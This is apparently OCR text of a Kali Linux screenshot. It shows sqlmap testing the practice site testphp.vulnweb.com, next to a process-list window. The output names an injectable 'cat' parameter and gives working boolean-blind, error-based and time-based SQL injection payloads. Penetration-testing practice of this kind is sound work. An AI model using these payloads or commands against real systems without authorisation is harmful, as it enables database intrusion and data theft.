 hafsa@kali: ~
Task Manager
File Actions Edit View Help
┌──(hafsa㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 13:15:22 /2022-11-06/
[13:15:22] [INFO] resuming back-end DBMS 'mysql'
[13:15:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 6165=6165
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1
))),0×7170786a71),3487)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
agent 1107 7.0 MiB 0%
at-spi-bus-launcher 935 11.6 MiB 0%
blueman-applet 1108 53.7 MiB 0%
dbus-daemon --config-file=/u... 941 4.8 MiB 0%
dbus-daemon --session --add... 837 5.6 MiB 0%
dconf-service 1159 4.2 MiB 0%
Firefox 25360 371.0 MiB 0%
gpg-agent --supervised 961 5.3 MiB 0%
gvfs-afc-volume-monitor 1191 10.0 MiB 0%
gvfsd 966 11.9 MiB 0%
gvfsd-fuse /run/user/1000/gv... 971 8.5 MiB 0%
gvfsd-metadata 1234 8.5 MiB 0%
gvfsd-trash --spawner :1.16 /o... 1219 10.5 MiB 0%
gvfs-goa-volume-monitor 1197 8.5 MiB 0%
gvfs-gphoto2-volume-monitor 1179 8.7 MiB 0%
gvfs-mtp-volume-monitor 1183 8.4 MiB 0%
gvfs-udisks2-volume-monitor 1084 16.0 MiB 0%